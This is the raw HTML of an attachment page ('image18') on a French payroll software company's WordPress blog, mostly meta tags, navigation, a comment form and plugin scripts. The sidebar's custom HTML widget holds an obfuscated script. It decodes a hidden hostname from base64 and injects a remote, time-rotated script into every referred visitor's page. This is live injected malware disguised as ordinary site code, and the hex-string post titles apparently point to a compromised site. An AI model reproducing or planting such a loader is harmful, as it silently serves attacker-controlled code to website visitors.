<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="477" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="image18 &#x2d; Agipaie" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2022-03-25T15:10+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/agipaie" />
<meta property="article:author" content="https://www.facebook.com/agipaie" />
<meta property="article:published_time" content="2022-03-25T15:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@agipaie" />
<meta name="twitter:title" content="image18 &#x2d; Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<link rel="shortlink" href="https://blog.agipaie.com/?p=3228" />
<!-- / The SEO Framework : par Sybre Waaijer | 1.20ms meta | 0.44ms boot -->


<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="image18"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-03-25 16:10:25"/>
<meta property="og:article:modified_time" content="2022-03-25 16:10:25"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="image18"/>
<meta name="twitter:description" content=""/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="AGIPAIE"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="image18 - Agipaie" />
<meta property="og:url" content="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<meta property="og:image:secure_url" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="477" />
<meta property="og:image:alt" content="image18" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="image18 - Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Agipaie &raquo; image18 Flux des commentaires" href="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<link rel="https://api.w.org/" href="https://blog.agipaie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.agipaie.com/wp-json/wp/v2/media/3228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agipaie.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Flogiciel-de-paie-pour-expert-comptable%2Fimage18%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Flogiciel-de-paie-pour-expert-comptable%2Fimage18%2F&#038;format=xml" />
<script>
			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');
			mt('send', 'pageview');
			</script>	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');

		wpmautic_send();
			</script>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

</head>

<header>
    <section id="content_header">
        <a href="https://www.agipaie.com/" id='logo'></a>
        <nav>
            <ul>
                <li><a href="https://www.agipaie.com/">Accueil</a></li>
                <li><a href="https://www.agipaie.com/nos-services">Nos offres</a></li>
                <li><a href="https://www.agipaie.com/qui-sommes-nous">Notre société</a></li>
                <li><a href="https://www.agipaie.com/nos-clients">Nos clients</a></li>
                <!-- <li><a href="http://www.agipaie.com/tarifs">Tarifs</a></li> -->
                <!-- <li><a href="http://www.agipaie.com/foire-aux-questions">FAQ</a></li> -->
                <li><a href="https://blog.agipaie.com" class="current">Actualités</a></li>
            </ul>
        </nav>
        <div>
            <a href="http://www.agipaie.com/contact/" class='btn classic2'>Contactez-nous</a>
        </div>
        <a id="pull" href="#"></a>
    </section>
</header>

<div id="content">


<div class="slideFull" id="projectBackground" style="background-image: url();">
    <div class="overlay">
        <section>
            <div id="catchZone">
                <h1>image18</h1>
            </div>
        </section>
    </div>
</div>


<div id="single" class="paddingBloc2 row">
        
            <div id="projectList" class="third-2">
                
                    <div class="highlight">
                        <div class="postLegend">
                            <div class="dateArticle">
                                25/03/2022                            </div>

                            <ul class="tagsArticle">
                                                                                            </ul>
                        </div>
                    </div>

                    <div class="space"></div>
                    <div id="contenu_article">
                        <p class="attachment"><a href='https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png'><img fetchpriority="high" width="300" height="239" src="https://blog.agipaie.com/wp-content/uploads/2022/03/image18-300x239.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://blog.agipaie.com/wp-content/uploads/2022/03/image18-300x239.png 300w, https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png 599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                    </div>
                    <div class="space"></div>

                        <div id="commentaryArea">
        <section>
            <h2 class="respond">Poster un commentaire</h2>
                            <form action="https://blog.agipaie.com/wp-comments-post.php" method="post" id="commentform">

                
                    <p><input type="text" name="author" id="author" placeholder="Nom *" value="" size="40" tabindex="1" />
                    <p><input type="text" name="email" id="email" placeholder="E-mail (ne sera pas publié)*" value="" size="40" tabindex="2" />
                    <p><input type="text" name="url" id="url" placeholder="Site internet" value="" size="40" tabindex="3" />
                            
            <!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags : &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
            <p>
                <textarea name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea>
            </p>
            <p class="center"><input name="submit" class="btn classic" type="submit" id="submit" tabindex="5" value="Poster le commentaire" />
                <input type="hidden" name="comment_post_ID" value="3228" />
            </p>

            
            </form>
        </section>

        <section id="publishedComments">
            <h2 class="respond">Commentaires publiés</h2>
            <p>Pas de commentaire.</p>
                    </section>
</div>


                            </div>
        
    <ul id="sidebar" class="third-1">
        <li id="media_image-5" class="widget widget_media_image"><a href="https://agipaie.com" target="_blank" rel="noopener"><img width="300" height="216" src="https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-300x216.png" class="image wp-image-2024  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-300x216.png 300w, https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-768x553.png 768w, https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Articles récents</h2>

		<ul>
											<li>
					<a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5-2/">219d8dbe8c57ea3b5abda08fefab65e5</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5/">219d8dbe8c57ea3b5abda08fefab65e5</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/20-meilleurs-logiciels-fiches-de-paie-entreprises/">[Logiciel de paie pour entreprises] Comparatif de 20 solutions pour vos fiches de paie</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/">[Expert-comptable] Les 20 meilleurs Logiciels de paie &#8211; Comparatif</a>
									</li>
					</ul>

		</li>
<li id="search-2" class="widget widget_search"><h2 class="widgettitle">Rechercher</h2>
<form method="get" id="searchform" action="https://blog.agipaie.com/">
	<div>
		<input type="text" value="" class="general_form" name="s" id="s" />
		<input type="submit" class="button2 gray" id="searchsubmit" name="connexion" value="OK">
	</div>
</form></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://blog.agipaie.com/2023/04/'> avril 2023 </option>
	<option value='https://blog.agipaie.com/2023/02/'> février 2023 </option>
	<option value='https://blog.agipaie.com/2022/03/'> mars 2022 </option>
	<option value='https://blog.agipaie.com/2021/04/'> avril 2021 </option>
	<option value='https://blog.agipaie.com/2018/11/'> novembre 2018 </option>
	<option value='https://blog.agipaie.com/2018/05/'> mai 2018 </option>
	<option value='https://blog.agipaie.com/2018/04/'> avril 2018 </option>
	<option value='https://blog.agipaie.com/2018/02/'> février 2018 </option>
	<option value='https://blog.agipaie.com/2018/01/'> janvier 2018 </option>
	<option value='https://blog.agipaie.com/2017/12/'> décembre 2017 </option>
	<option value='https://blog.agipaie.com/2017/11/'> novembre 2017 </option>
	<option value='https://blog.agipaie.com/2017/10/'> octobre 2017 </option>
	<option value='https://blog.agipaie.com/2017/08/'> août 2017 </option>
	<option value='https://blog.agipaie.com/2017/06/'> juin 2017 </option>
	<option value='https://blog.agipaie.com/2017/05/'> mai 2017 </option>
	<option value='https://blog.agipaie.com/2017/04/'> avril 2017 </option>
	<option value='https://blog.agipaie.com/2017/02/'> février 2017 </option>
	<option value='https://blog.agipaie.com/2016/09/'> septembre 2016 </option>
	<option value='https://blog.agipaie.com/2016/07/'> juillet 2016 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
    </ul>
</div>


<div class="paddingBloc" id="realisations">
    <h2>Autres articles sur le même thème</h2>
                <div id="projectList" class="grid">
                            <section>
                    <div class="image"></div>
                    <div class="content">
                        <h2>219d8dbe8c57ea3b5abda08fefab65e5</h2>
                        <p>458562d43fbe5ac1ded07de40a33767e</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://blog.agipaie.com'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.agipaie.com" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Agipaie%20-%20Agipaie%20-%20Actualit%C3%A9s%20paie%20et%20RH&url=https%3A%2F%2Fblog.agipaie.com" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.agipaie.com&title=Agipaie%20-%20Agipaie%20-%20Actualit%C3%A9s%20paie%20et%20RH" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                        <p class="alignright">
                             <a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5-2/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                            <section>
                    <div class="image"></div>
                    <div class="content">
                        <h2>219d8dbe8c57ea3b5abda08fefab65e5</h2>
                        <p>458562d43fbe5ac1ded07de40a33767e</p>
                        <p class="alignright">
                             <a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                            <section>
                    <div class="image"><img width="1000" height="500" src="https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="comparatif-logiciel-de-paie" decoding="async" loading="lazy" srcset="https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS.png 1000w, https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS-300x150.png 300w, https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
                    <div class="content">
                        <h2>[Logiciel de paie pour entreprises] Comparatif de 20 solutions pour vos fiches de paie</h2>
                        <p>Comment avons-nous préparé ce comparatif ? Le logiciel de paie est un élément crucial pour votre entreprise. Elle permet de [&hellip;]</p>
                        <p class="alignright">
                             <a href="https://blog.agipaie.com/20-meilleurs-logiciels-fiches-de-paie-entreprises/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                    </div>
</div>

</div>

<footer>
    <section id='main_footer'>
        <section id='footer_1'>
            <section>
                <h2>Nos pages dédiées</h2>
                <ul>
                                    </ul>

                <!-- <p class="center">
                    <a href="http://portail.agipaie.com/debut.aspx" target="_blank" class="btn classic2">Connexion</a><br />
                </p>
                <p class="center tiny">
                    Pour des raisons de sécurité, ce lien s'ouvre exclusivement sur IE.
                </p> -->
            </section>
        </section>
        <section id='footer_2'>
            <section>
                <h2>Newsletter</h2>
                <!-- Début script active trail -->
                <div id="_atPopupSU" class="shown">
                    <div class="bl-signup-container">
                        <div class="bl-block-content-item bl-block-content-item-signupfieldpage bl-content-item-unremovable fields-left" data-is-auto-fill="true">
                            <input type="text" maxlength="50" class="signup-field span12 first-input" readonly="readonly" data-field-type="email" data-field-source="Email" data-mandatory="true" placeholder="Email *" data-field-validation-msg="Veuillez saisir une adresse mail valide." data-custom-values="" data-input-type="text" style="color: #000;" />
                        </div>
                        <div class="bl-block-button-content-wrapper">
                            <a class="btn classic">OK</a>
                        </div>
                    </div>
                </div>
                <!-- Fin script active trail -->

                <ul id="social">
                    <li><a href='https://www.facebook.com/agipaie/' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/facebook.png' alt='facebook' /></a></li>
                    <li><a href='https://twitter.com/agipaie/' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/twitter.png' alt='twitter' /></a></li>
                    <li><a href='https://plus.google.com/114100860638403545418' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/googleplus.png' alt='google+' /></a></li>
                    <li><a href='https://www.youtube.com/channel/UCO47cxjQYO7cq7vx1Fgciyg' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/youtube.png' alt='youtube' /></a></li>
                    <li><a href='https://www.linkedin.com/company/agipaie' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/linkedin.png' alt='linkedin' /></a></li>
                </ul>
                <div id='copyright'>
                    <p>
                        Tous droits réservés - Agipaie ©2017 - <a href="http://www.agipaie.com/mentions-legales">Mentions légales</a> - <a href="http://www.agipaie.com/conditions-generales-utilisation">CGU</a>
                    </p>
                </div>
            </section>
        </section>
    </section>
    <section id='footer_3'>
        <div>
            <span><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/telephone.png' alt='contact' /></span>
            <span class='telephone'>01 43 63 77 25</span>
            <span>contact@agipaie.com</span>
        </div>
        <div>
            <span><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/map.png' alt='adresse' /></span>
            <span>1 Ccial La Tour, 93120</span>
            <span>La Courneuve</span>
        </div>
    </section>
</footer>

<!-- Début script active trail -->
        <script type='text/javascript'>
        	(function () {
        		var _atpopq = window._atpopq || (window._atpopq = []);
        		window._atpopobj = {};
        		if (!_atpopq.loaded) {
        			var atpopjs = document.createElement('script');
        			atpopjs.type = 'text/javascript';
        			atpopjs.async = true;
        			atpopjs.src = '//cdn-media.web-view.net/popups/lib/v1/loader.min.js';
        			var s = document.getElementsByTagName('script')[0];
        			s.parentNode.insertBefore(atpopjs, s);
        			_atpopq.loaded = true;
        		}
        		_atpopq.push(['UserId', 'zzadxaddupsu']);
        		_atpopq.push(['PopupId', 'xzzzsddd']);
        		_atpopq.push(['IsraelCode', '104']);
        		_atpopq.push(['CountryCode', '74']);
        		_atpopq.push(['IsEmbed', true]);
        		_atpopq.push(['IgnoreMainCss', true]);
        		_atpopq.push(['OnEventCallback', 'handleATPopupEvent']);
        	})();
        </script>
        <script type="text/javascript">
        	//Sample event handler function
        	function handleATPopupEvent(ev,args){
        		switch(ev){
        			case 'display':
        				//Do this when the popup is displayed
        				break;
        			case 'close':
        				//Do this when the popup gets closed by the user
        				break;
        			case 'submit':
        				//Do this when popup gets submitted and the user doesn't get redirected to a URL
        				break;
        		}
        	}
        </script>
        <!-- Fin script active trail -->


		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
			<noscript>
		<img src="http://hello-agipaie.com/Mauticagipaie/mtracking.gif?d=[base64]%3D" style="display:none;" alt="Étiquettes Mautic" />
	</noscript>
	<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://blog.agipaie.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/heroic-table-of-contents/dist/script.min.js?ver=1676888742' id='ht_toc-script-js-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9ibG9nLmFnaXBhaWUuY29tL2xvZ2ljaWVsLWRlLXBhaWUtcG91ci1leHBlcnQtY29tcHRhYmxlL2ltYWdlMTgv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/blog.agipaie.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9ibG9nLmFnaXBhaWUuY29tL2xvZ2ljaWVsLWRlLXBhaWUtcG91ci1leHBlcnQtY29tcHRhYmxlL2ltYWdlMTgv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/blog.agipaie.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.agipaie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/blog.agipaie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='dlm-xhr-js-extra'>
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"No file path defined.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"No file path defined.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
/* ]]> */
</script>
<script id="dlm-xhr-js-before" type="text/javascript">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://blog.agipaie.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://blog.agipaie.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://blog.agipaie.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://blog.agipaie.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.8.10' id='dlm-xhr-js'></script>
<script type='text/javascript' id='email-before-download-js-extra'>
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5822a82923"};
var ebd_inline = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5822a82923"};
/* ]]> */
</script>
